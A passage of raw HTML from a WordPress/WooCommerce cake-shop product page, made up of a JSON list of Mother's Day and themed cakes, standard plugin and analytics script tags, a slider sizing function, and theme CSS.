Cake","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Special-Choco-TRUFFLE-100x100.jpg"},{"title":"Best Mom Blackforest Cake","url":"https:\/\/cakecarnival.com\/product\/best-mom-blackforest-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/best-mom-black-forest-cake_d28ffa7f-b4ed-409b-be22-b1f20f0c7fd3-100x100.jpg"},{"title":"HMD Crunchy Butterscotch Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-butterscotch-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/GAIHDMOT201905-100x100.jpg"},{"title":"Love U Mom Cake","url":"https:\/\/cakecarnival.com\/product\/love-u-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/FHC0120-heart-shape-special-cake-100x100.jpg"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg-2\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/unnamed-100x100.jpg"},{"title":"Strawberry Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/169-1692630_mothers-day-cake-design-100x100.png"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/1523627742-2-100x100.jpeg"},{"title":"Mother&#8217;s Day Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/mothers-day-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/003987001-1-100x100.jpg"},{"title":"I \u2764\ufe0f MOM Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/MB-MothersDay-Images-5-1-100x100.jpg"},{"title":"Fruit Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/fruit-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/129-choco-fruit-cake-for-mom-OCD7222-550x550-1-100x100.jpg"},{"title":"Choco Truffle Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"HMD Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/hmd-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Love-In-Chocolate-Cake-For-Mom-100x100.jpg"},{"title":"Super MOM Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/super-mom-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/mothers-day-gift11-100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/25174\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mother-s-day-special-mix-fruit-cake-2-kg-135601-m-100x100.jpg"},{"title":"I \u2764\ufe0f Mom Photo Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-photo-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/i_love_you_mom_cake-100x100.jpg"},{"title":"Unicorn Theme Pinata Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/unicorn-theme-pinata-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Unicorn-Pinata-Cake-Cakescorner.in_-100x100.jpeg"},{"title":"Micky Mouse Theme Pinata Cake","url":"https:\/\/cakecarnival.com\/product\/micky-mouse-theme-pinata-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Eggless RasMalai Pista Cake","url":"https:\/\/cakecarnival.com\/product\/eggless-rasmalai-pista-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/RasMalai-Pista-Cake-2--100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/fresh-fruit-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mix-fruit-cake-for-mother-s-day-1-kg-135606-m-100x100.jpg"},{"title":"Chocolate Delight Cake","url":"https:\/\/cakecarnival.com\/product\/cake-for-pyari-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers-Day-Chocolate-Cake-OMO1-100x100.jpg"},{"title":"Heart Shape Pineapple Cake","url":"https:\/\/cakecarnival.com\/product\/heart-shape-pineapple-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GAIHDMOT201908-100x100.jpg"},{"title":"Pinepple Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/pinepple-cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mother-day-cream-cake.-2jpg-100x100.jpg"},{"title":"White forest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/white-forest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/blissful-shore-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/marvelous-tales-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Strawberry Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/strawberry-cake-for-mom-1-cake763stra-A-100x100.jpg"},{"title":"Pineapple Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/pineapple-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/IMG-20201204-WA0006-100x100.jpg"},{"title":"I Love Mom Cake","url":"https:\/\/cakecarnival.com\/product\/i-love-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Love-u-mom-cake-100x100.png"},{"title":"Vanilla Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Vanilla-Cake-for-mom-100x100.png"},{"title":"Designer Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/designer-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Special-Unique-Happy-Birthday-Cake-HD-Pics-Images-for-Mom-3-100x100.jpg"},{"title":"Special Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/special-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Red Velvet Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/drop-pineapple-cake-440x440-1-100x100.png"},{"title":"Rosy Blackforest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/rosy-blackforest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI434921-100x100.jpg"},{"title":"Mother&#8217;s Day Cake","url":"https:\/\/cakecarnival.com\/product\/mothers-day-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI424899-100x100.jpg"},{"title":"Red Velvet Cake for Mother (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mother-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/MO3-100x100.jpg"},{"title":"HMD Vanilla Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/FGMDCAK2-1000x1000-1-100x100.jpg"},{"title":"Vanilla Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/mothers-day-special-9968460ca-B-2-100x100.jpg"},{"title":"Cake for MOM","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/29303_best-cake-for-mom-100x100.jpeg"},{"title":"MAA Special Cake","url":"https:\/\/cakecarnival.com\/product\/maa-special-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cakes-for-mothers-birthday-faridabadcake-100x100.png"},{"title":"Red Velvet Cake For MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cake-for-mom-1-408x4081-1-100x100.png"},{"title":"Strawberry Cake for Mother","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mother\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/5a9e130088d4903fce45c888383e8050-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/25079\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers_Day_cake_kathmandu-100x100.jpg"},{"title":"HULK theme Cake","url":"https:\/\/cakecarnival.com\/product\/hulk-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/91ba7fec9ad53f43f18ed4f5b4c19ba9-100x100.jpg"},{"title":"Pikachu Theme Cake","url":"https:\/\/cakecarnival.com\/product\/pikachu-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/PIKACHU-CAKE-100x100.jpg"},{"title":"Ben10 Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/ben10-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/0025954_ben_10_photo_cake_385-100x100.jpeg"},{"title":"Symba Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/25012\/","thumb":""},{"title":"Tom N Jerry Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/tom-n-jerry-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/9ecee032-bf08-47bb-9574-d0816a1bfb4b-100x100.jpg"},{"title":"Golden Bow TeddyBear (10 inch )","url":"https:\/\/cakecarnival.com\/product\/golden-bow-teddybear-10-inch\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cuddle-forever-9940240co-B_0-100x100.jpg"},{"title":"Mix Dry Fruits Box (400g)","url":"https:\/\/cakecarnival.com\/product\/mix-dry-fruits-box-400g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/515CcmZFWOL-100x100.jpg"}]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.4.1' id='woocommerce-notification-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/combobox-pro/js/combobox-pro.js?ver=1762325022' id='combobox-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='jquery-ui-datepicker-js-after'>window.addEventListener('DOMContentLoaded', function() {
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
});</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js' defer></script>
<script type='text/javascript' id='woocommerce-product-options-frontend-js-extra'>
/* <![CDATA[ */
var woocommerce_product_options_settings = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","numeric_error":"Please enter a number","required_error":"Required field - please enter a value","number_error":"Number field - please enter a number","min_error":"Please enter a value greater than or equal to ","max_error":"Please enter a value less than or equal to ","checkboxes_max_error":"You are trying to select too many values","checkboxes_min_error":"Please select more values","currency_symbol":"\u20b9","price_format":"%1$s%2$s","free":"Free","number_of_decimals":"2","error_exists":"There are errors in your options, please correct them before purchasing this product.","decimal_separator":".","thousands_separator":",","currency_multiplier":"1","weight_format":"[weight] kg","dimensions_format":"[length] \u00d7 [width] \u00d7 [height] cm"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/product-options-frontend.js?ver=1762325022' id='woocommerce-product-options-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/woocommerce-product-options-conditional-frontend.js?ver=1762325022' id='woocommerce-product-options-conditional-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cakecarnival.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.4' id='wc-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/assets/js/vendors/woocommerce-add-to-cart.js?ver=1762325022' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<link rel="https://api.w.org/" href="https://cakecarnival.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cakecarnival.com/wp-json/wp/v2/product/15492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakecarnival.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cakecarnival.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://cakecarnival.com/?p=15492' />
<link rel="alternate" type="application/json+oembed" href="https://cakecarnival.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakecarnival.com%2Fproduct%2Feggless-gems-number-design-cake%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cakecarnival.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakecarnival.com%2Fproduct%2Feggless-gems-number-design-cake%2F&#038;format=xml" />
<style type="text/css"></style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://cakecarnival.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://cakecarnival.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="rocketlazyloadscript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-102852176-1" async="async" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" id="google_gtagjs-inline" data-rocket-type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-102852176-1', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-180x180.png" />
<meta name="msapplication-TileImage" content="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #411c11;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:239px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.transparent .header-wrapper{background-color: #daa150!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:59px!important}.stuck #logo img{max-height: 59px!important}.search-form{ width: 10%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 24px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }@media (max-width: 549px) {.header-main{height: 61px}#logo img{max-height: 61px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #daa150;}.nav .nav-dropdown{border-color: #daa150 }.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:105%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #411c11;}/* Color !important */[data-text-color="primary"]{color: #411c11!important;}/* Background Color */[data-text-bg="primary"]{background-color: #411c11;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #411c11;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #411c11}.nav-tabs > li.active > a{border-top-color: #411c11}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #411c11 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #411c11 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #411c11;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#411c11; }[data-text-bg="secondary"]{background-color: #411c11;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #411c11}/* Color !important */[data-text-color="secondary"]{color: #411c11!important;}/* Border */.secondary.is-outline:hover{border-color:#411c11}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #666666}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Raleway", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #daa150;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #daa150;}a:hover{color: #411c11;}.tagcloud a:hover{border-color: #411c11;background-color: #411c11;}.products.has-equal-box-heights .box-image {padding-top: 97%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #efefef}.footer-2{background-color: #efefef}.absolute-footer, html{background-color: #333333}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.row.row-large{
	    max-width: 1310px;
}

.box-text p {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: .1em;
    margin-bottom: .1em;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #060606;
    font-family: inherit;
    font-size: 11px;
    text-transform: uppercase;
    text-decoration: underline;
    text-decoration-color: red;
    text-decoration-thickness: 5px;
    font-weight: bold;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
label, legend {
    font-weight: bold;
    display: contents;
    font-size: .9em;
    margin-bottom: 0.4em;
}
#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
    transform: translate(0, 0);
    padding-inline: 500px;
    padding-block: 4px;
    margin-left: 2;
